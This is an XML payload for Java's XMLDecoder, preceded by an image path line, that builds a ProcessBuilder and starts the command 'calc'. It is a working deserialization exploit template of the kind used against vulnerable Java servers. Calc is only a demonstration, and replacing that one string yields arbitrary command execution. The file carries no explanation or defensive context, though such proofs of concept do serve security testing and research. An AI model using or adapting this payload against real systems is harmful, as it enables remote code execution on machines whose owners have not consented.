 <?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_131" class="java.beans.XMLDecoder">
    <object class="java.lang.ProcessBuilder">
        <array class="java.lang.String" length="1">
            <void index="0">
                <string>calc</string>
            </void>
        </array>
        <void method="start" />
    </object>
</java>